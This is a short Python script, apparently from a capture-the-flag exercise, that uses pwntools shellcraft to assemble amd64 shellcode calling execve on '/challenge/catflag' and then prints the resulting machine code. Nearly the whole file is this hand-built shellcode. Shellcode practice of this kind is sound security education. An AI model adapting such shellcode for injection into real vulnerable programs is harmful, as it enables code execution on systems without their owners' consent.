 1 from pwn import context, shellcraft
2 from common import *
3 context(arch = 'amd64', os = 'linux')
4
5 # execve("/challenge/catflag", NULL, NULL)
6 assembly = f"""
7 /* Craft envp to rdx */
8 {shellcraft.amd64.push(0)}
9 {shellcraft.amd64.mov("rdx", "rsp")}
10 /* Craft argv to rsi */
11 {shellcraft.amd64.push(0)}
12 {shellcraft.amd64.mov("rsi", "rsp")}
13 /* Craft pathname to rdi */
14 {shellcraft.amd64.pushstr("/challenge/catflag")}
15 {shellcraft.amd64.mov("rdi", "rsp")}
16 /* syscall execve */
17 {shellcraft.amd64.linux.syscall("SYS_execve", "rdi", "rsi", "rdx")}
18 """.strip()
19
20 dump_machine_code(assembly)